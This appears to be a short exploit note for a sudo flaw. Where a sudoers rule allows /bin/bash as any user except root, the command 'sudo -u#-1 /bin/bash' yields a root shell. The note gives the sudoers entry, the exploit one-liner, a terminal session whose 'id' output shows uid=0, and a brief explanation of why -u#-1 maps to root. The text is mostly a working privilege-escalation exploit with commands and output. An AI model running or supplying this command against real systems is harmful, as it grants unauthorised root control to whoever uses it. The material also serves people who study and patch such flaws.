 User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbit
rary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission